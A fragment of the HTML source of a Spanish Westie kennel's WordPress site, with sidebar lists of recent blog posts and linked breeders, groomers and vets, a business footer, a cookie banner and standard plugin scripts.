					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://yourillusionourpassion.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/prensa/cuidados/" aria-current="page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://yourillusionourpassion.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://yourillusionourpassion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/yourillusionourpassion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","nonce":"43beaa1cd2","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.reviews.js" id="themerex-core-reviews-script-js"></script>
